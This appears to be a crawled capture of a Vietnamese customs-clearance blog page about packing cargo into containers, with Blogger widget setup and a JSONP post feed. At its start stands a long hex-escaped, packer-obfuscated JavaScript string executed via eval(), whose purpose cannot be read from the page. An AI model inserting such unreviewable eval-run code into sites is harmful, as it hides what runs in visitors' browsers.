62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->
<div class='gtranslate_wrapper'></div>
<script>window.gtranslateSettings = {"default_language":"vi","native_language_names":true,"languages":["vi","zh-TW","th","id","ms","en"],"wrapper_selector":".gtranslate_wrapper","alt_flags":{"en":"usa"}}</script>
<script defer='defer' src='https://cdn.gtranslate.net/widgets/latest/float.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sUZi4Z1FClFOnXxMjvpYieQh_qA:1769455314339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4135361669437790692','//www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html','4135361669437790692');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4135361669437790692', 'title': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N', 'url': 'https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html', 'canonicalUrl': 'https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html', 'homepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'searchUrl': 'https://www.xn--thunops-2p4c.vn/search', 'canonicalHomepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'blogspotFaviconUrl': 'https://www.xn--thunops-2p4c.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135384185-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - RSS\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4135361669437790692/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/3570577745624165984/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3570577745624165984', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s72-c/EXIMPORT+BANNER.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg', 'pageName': 'K\u1ef8 THU\u1eacT \u0110\xd3NG H\xc0NG V\xc0O CONTAINER', 'pageTitle': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N: K\u1ef8 THU\u1eacT \u0110\xd3NG H\xc0NG V\xc0O CONTAINER', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\u1ef8 THU\u1eacT \u0110\xd3NG H\xc0NG V\xc0O CONTAINER', 'description': 'KHAI HAI QUAN | KHAI H\u1ea2I QUAN NHANH V\xc0 R\u1eba | D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I | CUSTOMS CLEARANCE SERVICE HCM', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg', 'url': 'https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3570577745624165984}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'S\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.xn--thunops-2p4c.vn/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCdCrFL1ZWKb46hjUCinZHJxmmqCE5939sgpb8kQCrNwatgiCLZB5A9tLGTk8fu6Acnzu-vy0LaCuMkfJZFWWTB9cIZDA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer Widget (c)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer Widget (c)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/feeds/posts/default/-/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF?alt=json-in-script&max-results=3&callback=jQuery111009596451651348485_1769455313073&_=1769455313074
body_size: 10418
content:
// API callback
jQuery111009596451651348485_1769455313073({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692"},"updated":{"$t":"2026-01-19T14:40:50.514+07:00"},"category":[{"term":"Tra-cuu-ma-HS-Code"},{"term":"Tra-cuu-bieu-thue"},{"term":"Thu-tuc-hai-quan"},{"term":"4. Thủ Tục Hải Quan"},{"term":"Vận-Tải-Quốc-Tế"},{"term":"Thu-tuc-nhap-khau"},{"term":"Tin-tuc"},{"term":"Xuất-Nhập-Khẩu"},{"term":"4.1. Nhập Khẩu"},{"term":"Tin tức XNK"},{"term":"Bộ-Chứng-Từ"},{"term":"Thủ-Tục-Hải-Quan"},{"term":"2. Tin Tức XNK"},{"term":"4.2. Xuất Khẩu"},{"term":"VĂN BẢN XNK"},{"term":"Thanh-Toán-Quốc-Tế"},{"term":"HƯỚNG DẪN XNK"},{"term":"Kien-thuc-XNK"},{"term":"Thue-XNK"},{"term":"7. Biểu Thuế XNK"},{"term":"Clearance-Customs-Vietnam"},{"term":"Dich-vu-DDP"},{"term":"5. Video Hướng Dẫn Khai Báo"},{"term":"8. Hàng hóa cấm XNK"},{"term":"6. Hệ Thống Cảng Hải Phòng"},{"term":"DỊCH VỤ XNK"},{"term":"Tài-Liệu"},{"term":"3. Thư Viện Văn Bản PL"},{"term":"Bảo-Hiểm"},{"term":"Phan-tich-phan-loai"},{"term":"Tieng-anh-xuat-nhap-khau"},{"term":"DDP-export"},{"term":"Kien-Thuc"},{"term":"Logistics"},{"term":"Ứng dụng"},{"term":"Dịch vụ khai báo hải quan"},{"term":"Vnaccs"},{"term":"Dịch vụ vận chuyển nội địa"},{"term":"Thu-tuc-xuat-khau"},{"term":"Ung-dung-van-phong"},{"term":"Cang-vu-hang-hai"},{"term":"EDO"},{"term":"Rex"},{"term":"VIDEO XNK"},{"term":"Văn bản pháp luật"},{"term":"Xin cấp C\/O"},{"term":"Chu-ky-so"},{"term":"Chung-nhan-xuat-xu"},{"term":"DDP-service"},{"term":"DDP-solution"},{"term":"Dich-vu"},{"term":"Dich-vu-logistics"},{"term":"Dịch vụ vận chuyển door to door"},{"term":"Dịch vụ vận chuyển quốc tế"},{"term":"EVFTA"},{"term":"Khác"},{"term":"Sxxk"},{"term":"Tham van gia"},{"term":"Việc-Làm"},{"term":"ecus"},{"term":"h5dic"},{"term":"hướng"},{"term":"thu"},{"term":"vnaccs\/vcis"}],"title":{"type":"text","$t":"DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN"},"subtitle":{"type":"html","$t":"KHAI BÁO HẢI QUAN NHANH CHÓNG GIÁ RẺ SÀI GÒN | DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH GIÁ TỐT TPHCM | CUSTOMS CLEARANCE SERVICES IN VIETNAM."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/-\/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/search\/label\/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/-\/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF\/-\/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"60"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-1080399603098008331"},"published":{"$t":"2016-07-24T10:08:00.000+07:00"},"updated":{"$t":"2019-02-27T13:36:34.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vận-Tải-Quốc-Tế"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xuất-Nhập-Khẩu"}],"title":{"type":"text","$t":"SƠ ĐỒ BOOKING NOTE ( Người đi thuê tàu là người bán )"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/so-do-booking.html\"\u003E\u003Cimg border=\"0\" height=\"376\" 